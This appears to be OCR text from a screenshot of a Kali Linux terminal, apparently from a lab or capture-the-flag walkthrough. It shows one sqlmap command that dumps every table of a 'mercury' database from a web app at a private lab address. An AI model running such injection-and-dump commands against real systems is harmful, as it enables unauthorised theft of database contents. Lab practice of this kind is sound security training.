 1 2 3 4
3
20:35
mr-dev@kali: ~
File Actions Edit View Help
┌──(mr-dev㉿kali)-[~]
└─$ sqlmap -u http://192.168.56.104:8080/mercuryfacts/ -D mercury --dump-all --batch